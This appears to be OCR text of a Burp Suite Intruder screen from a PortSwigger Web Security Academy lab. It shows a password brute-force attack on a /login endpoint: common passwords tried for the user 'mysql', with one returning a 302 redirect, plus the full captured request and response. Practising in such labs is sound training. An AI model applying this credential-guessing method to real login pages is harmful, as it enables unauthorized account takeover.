 1 2 3 4 3 2 5:13
Damn Vulnerable Web
Attack Save 13. Intruder attack of https://0a72000d04392f3182aba88d00a700b3.web-security-academy.net
13. Intruder attack of https://0a72000d04392f3182aba88d00a700b3.web-security-academy.net Attack Save
OffSec Kali Linux Ka
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
28 7777777 302 447 187
19 666666 200 1005 3444
34 trustno1 200 958 3549
38 asdfgh 200 846 3548
92 taylor 200 834 3549
11 123123 200 448 3444
35 jordan 200 416 3534
26 superman 200 407 3462
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a72000d04392f3182aba88d00a700b3.web-security-academy.net
3 Cookie: session=8RUiD4aj3nALTN93m6bgw5b3elDlsHKx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a72000d04392f3182aba88d00a700b3.web-security-academy.net
11 Referer:
https://0a72000d04392f3182aba88d00a700b3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=mysql&password=7777777
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=mysql
3 Set-Cookie: session=3Pc7OGsP5a5ZyW2AQlE1KaXDdMBfzfoE; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 21
Response headers 4
Finished